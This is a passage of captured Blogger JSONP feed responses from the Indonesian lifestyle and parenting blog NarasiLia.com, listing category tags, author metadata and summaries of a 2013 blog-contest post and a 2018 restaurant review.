rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=416\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=415\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=417\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"416"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-5859461204378169930"},"published":{"$t":"2013-03-19T22:56:00.002+07:00"},"updated":{"$t":"2018-10-08T19:43:11.722+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kumpulan Emak2 Blogger (KEB)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lomba menulis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"}],"title":{"type":"text","$t":"Lomba Blog Resensi Buku"},"summary":{"type":"text","$t":"Ada Lomba Resensi Buku nih, baca yaa:\n\n\n\nKumpulan Emak Blogger (KEB), bekerjasama dengan Rinso, mengadakan\u0026nbsp;Kontes Ngeblog Review Buku “Cerita Di Balik Noda” khusus untuk para emak yang sudah menjadi anggota group facebook KEB. Berikut syarat dan ketentuannya:\n\nEmak wajib memiliki blog pribadi ber-flatform WordPress, Blogpost, dan lain-lain, dan terdaftar sebagai\u0026nbsp;anggota group facebook "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/5859461204378169930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2013\/03\/lomba-blog-resensi-buku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/5859461204378169930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/5859461204378169930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2013\/03\/lomba-blog-resensi-buku.html","title":"Lomba Blog Resensi Buku"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=192&max-results=1&callback=random_posts
body_size: 3521
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun Keluarga"},{"term":"Sahabat Generasi Maju"},{"term":"ShopFest"},{"term":"Snack Bayi"},{"term":"Tempra"},{"term":"Theragran-M"},{"term":"Tuberculosis"},{"term":"asuransi"},{"term":"bpjs"},{"term":"buah nusantara"},{"term":"bumbu pepes"},{"term":"commuteline"},{"term":"downline"},{"term":"elevenia"},{"term":"festival"},{"term":"fruit summit 2015"},{"term":"fun bike"},{"term":"google Analytics"},{"term":"infeksi saluran kemih"},{"term":"kertas resi"},{"term":"lebaran"},{"term":"mandi parfum"},{"term":"martabak"},{"term":"merawat luka"},{"term":"mobil listrik"},{"term":"musik"},{"term":"prive uri-cran"},{"term":"radio"},{"term":"rujak"},{"term":"sabun shower gel"},{"term":"telkomsel"},{"term":"testpack"},{"term":"voucher MAP"}],"title":{"type":"text","$t":"NarasiLia.com"},"subtitle":{"type":"html","$t":"Berbagi Pengalaman dan Tips Gaya Hidup"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=192\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=191\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default?alt=json-in-script\u0026start-index=193\u0026max-results=1"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"438"},"openSearch$startIndex":{"$t":"192"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752.post-899742881352317038"},"published":{"$t":"2018-10-02T08:08:00.001+07:00"},"updated":{"$t":"2018-11-08T13:24:58.862+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bakoel Ussy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makan-makan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Suka Makan Pedas? Cobain Makan Nasi Tutug Oncom di Warteg Bakoel Ussy"},"summary":{"type":"text","$t":"Menikmati Makan Nasi Tutug Oncom di Warteg\u0026nbsp;\n\n\n\n\n\n\nakoel Ussy\n\nHmm, kebayang makan nasi tutug oncom enak nih. Pagi hari selepas mengantar Selma ke sekolah, aku langsung menambah kecepatan laju motor menuju stasiun Bojong Gede. Sengaja kupercepat lajunya agar tidak terlambat mendapatkan kereta menuju stasiun Duren Kalibata.\n\n\n\nAku berharap jarak waktu yang ditempuh sekitar 45 menit saja, agar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.narasilia.com\/feeds\/899742881352317038\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.narasilia.com\/2018\/10\/makan-nasi-tutug-oncom-di-warteg-bakoel-ussy.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/899742881352317038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5006373319775660752\/posts\/default\/899742881352317038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.narasilia.com\/2018\/10\/makan-nasi-tutug-oncom-di-warteg-bakoel-ussy.html","title":"Suka Makan Pedas? Cobain Makan Nasi Tutug Oncom di Warteg Bakoel Ussy"}],"author":[{"name":{"$t":"Lia Lathifa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06930799918398722029"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc\/s220\/20231202_150203-01.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuLjlUQqnS-1GH5eGGsqhTMKseS82qTW1ybZW_G1FTSd4SvSJaIEpTyT25svJNLmhuo8HACv726qaKGKOsa5oUAxjOT8IdYO7cL9my5-q3vXi0zLFXj5tijCngyR_24Qo1sycdH1jPN-sn\/s72-c\/PicsArt_10-04-05.49.43.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.narasilia.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=random_posts
body_size: 3732
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5006373319775660752"},"updated":{"$t":"2026-01-17T19:01:00.190+07:00"},"category":[{"term":"keluarga"},{"term":"Tips"},{"term":"Solusi"},{"term":"Review"},{"term":"Kesehatan"},{"term":"Cerita"},{"term":"produk"},{"term":"anak hebat"},{"term":"jalan-jalan"},{"term":"Kegiatan Anak"},{"term":"Bahagia Dunia Akhirat"},{"term":"Pendidikan"},{"term":"daya tangkap anak"},{"term":"Cara Mendidik Anak"},{"term":"makanan"},{"term":"Kumpulan Emak2 Blogger (KEB)"},{"term":"Resep Sehat"},{"term":"parenting"},{"term":"Bogor"},{"term":"bayi"},{"term":"Gizi"},{"term":"living fun and healthy"},{"term":"beauty tips"},{"term":"belanja hemat"},{"term":"CommuterLine"},{"term":"Opini"},{"term":"Kreasi"},{"term":"Perencanaan Keuangan"},{"term":"dunia bunda"},{"term":"lifestyle"},{"term":"stasiun"},{"term":"kehamilan"},{"term":"pengalaman"},{"term":"Wisata"},{"term":"Ide"},{"term":"Bekal Masa Depan"},{"term":"lomba menulis"},{"term":"Gadget"},{"term":"bakteri"},{"term":"Cemilan"},{"term":"Kosmetik Halal"},{"term":"Alergi"},{"term":"Testimoni"},{"term":"Traveling"},{"term":"ayah"},{"term":"Danone Indonesia"},{"term":"Keajaiban"},{"term":"imajinasi"},{"term":"perawatan bayi"},{"term":"Restoran"},{"term":"makan-makan"},{"term":"ASI"},{"term":"Islami"},{"term":"mombassador SGM"},{"term":"susu cair pertumbuhan"},{"term":"Generasi Maju"},{"term":"Jualan Online"},{"term":"Stress"},{"term":"anak"},{"term":"melahirkan"},{"term":"panduan gizi"},{"term":"resep masakan"},{"term":"Masalah Kulit"},{"term":"blogger"},{"term":"olahraga"},{"term":"ASUS"},{"term":"Buah Lokal"},{"term":"demam"},{"term":"impian"},{"term":"Ancol"},{"term":"Cibinong City Mall"},{"term":"Film"},{"term":"Gangguan Pernapasan"},{"term":"Keluarga Minum Susu"},{"term":"Silaturrahim"},{"term":"curhat"},{"term":"lomba"},{"term":"#GakMasalahDong"},{"term":"Facebook"},{"term":"Morinaga Platinum"},{"term":"Voucher Belanja"},{"term":"hamil"},{"term":"kereta"},{"term":"GOJEK"},{"term":"Ibu-Ibu Doyan Nulis"},{"term":"Makanan Tradisional"},{"term":"Stunting"},{"term":"Ulang Tahun"},{"term":"bangunan rumah"},{"term":"hotel"},{"term":"kardus susu"},{"term":"resep"},{"term":"#AyahLuarBiasa"},{"term":"Android"},{"term":"Anmum Essential"},{"term":"Busways"},{"term":"Fashion"},{"term":"Generasi Platinum"},{"term":"Ibu-Ibu Doyan Bisnis"},{"term":"KRL ekonomi AC"},{"term":"Kidzania Jakarta"},{"term":"Lactacyd"},{"term":"Moment"},{"term":"Morinaga Chil-Go!"},{"term":"Pampers"},{"term":"Referensi buku Kumpulan Emak2 Blogger (KEB)"},{"term":"baby spa"},{"term":"kuliner"},{"term":"lingkungan"},{"term":"property"},{"term":"rumah sakit"},{"term":"tabloid"},{"term":"tiket"},{"term":"warung anak sehat"},{"term":"Cerita Unik"},{"term":"Diabetes"},{"term":"From Womb To World"},{"term":"Hewan peliharaan"},{"term":"Hokben"},{"term":"Indonesia Sehat"},{"term":"Meja Makan Punya Cerita"},{"term":"Reseller"},{"term":"ShopBack"},{"term":"Tanpa Gula Tambahan"},{"term":"anyang-anyangan"},{"term":"asuransi syariah"},{"term":"cara mudah"},{"term":"cerita dongeng"},{"term":"lactobasillus"},{"term":"muntaber"},{"term":"pijat habis melahirkan"},{"term":"popok cuci ulang"},{"term":"5Star Skin Protection"},{"term":"Anmum Bunda Inspiratif"},{"term":"Asus ZenBook"},{"term":"Baby Blues"},{"term":"Bisnis online"},{"term":"Cap Kaki Tiga Anak"},{"term":"Cetaphil"},{"term":"Frisian Flag"},{"term":"Give Away"},{"term":"Glucogen"},{"term":"Gusi Berdarah"},{"term":"Halodoc"},{"term":"Idul Fitri"},{"term":"Isi piringku"},{"term":"Koran"},{"term":"Merchant Sodexo"},{"term":"Mommy n Me Baby Spa Premium"},{"term":"Mommy n Me Bogor"},{"term":"Nanospray"},{"term":"Nutrilon Royal Soya"},{"term":"Oli Motor"},{"term":"Omron Nebulizer"},{"term":"Pepsodent"},{"term":"Sabun Anti Kuman"},{"term":"Sepakbola"},{"term":"Sinarmasland"},{"term":"Slimmer"},{"term":"Taman Bogor"},{"term":"Televisi"},{"term":"Terapi gangguan pernapasan"},{"term":"Tupperware"},{"term":"Warung Blogger"},{"term":"bisnis online syariah"},{"term":"cosmopolitan"},{"term":"cukup satu tetes"},{"term":"daun pisang"},{"term":"games anak"},{"term":"hadiah dari bunda"},{"term":"kandungan gizi ikan"},{"term":"kucing"},{"term":"pepes ikan"},{"term":"perpustakaan"},{"term":"pijat ibu hamil"},{"term":"resep ikan pepes"},{"term":"sepeda"},{"term":"wakaf"},{"term":"#BabyCanLearn"},{"term":"#BabyCanread"},{"term":"#BiomassBoiler"},{"term":"#GayaHidupHalal"},{"term":"#JadiMemberPastiUntung"},{"term":"#LFAAPA2024BISNIS"},{"term":"#LawanDiabetes"},{"term":"#LombaBlogNUB"},{"term":"#ProminaPuffs"},{"term":"#Sembuhkan TB"},{"term":"#SnackBayiTepat"},{"term":"#kontingenkebaikan"},{"term":"#my1stNutripuffs"},{"term":"Anmum"},{"term":"Asian Games 2018"},{"term":"Ayo Tunjuk Tangan"},{"term":"BCA Expoversary"},{"term":"Bakoel Ussy"},{"term":"Bayar Pajak"},{"term":"Biocell"},{"term":"BoboiBoy"},{"term":"Buka Puasa Bersama"},{"term":"Casio My Style"},{"term":"Cetaphilindonesia"},{"term":"Cinta Terencana"},{"term":"Colorful Calculator"},{"term":"Fashion Show"},{"term":"Frozen Air Mineral"},{"term":"Furniture"},{"term":"Google Local Guide"},{"term":"Grand Indonesia"},{"term":"Halal"},{"term":"Hari Pertama Haid Terakhir (HPHT)"},{"term":"Ibu Berbagi Bijak"},{"term":"Indihome"},{"term":"Internet Menyatukan Indonesia"},{"term":"JYSK"},{"term":"Jagoan Hosting"},{"term":"MPASI 6 bulan"},{"term":"MPASI Philips AVENT"},{"term":"MPASI praktis dan mudah"},{"term":"Mamypoko Love Touch"},{"term":"Oli Motor Matic"},{"term":"Oli Motor Terbaik"},{"term":"One Day One Juz (ODOJ)"},{"term":"Parodontax"},{"term":"Paspor"},{"term":"Petite Blossom"},{"term":"Philips AVENT Steamer dan Blender"},{"term":"Philips Disney"},{"term":"Post Partum Syndrom"},{"term":"Pristine 8"},{"term":"SAVASA Deltamas"},{"term":"Sabun 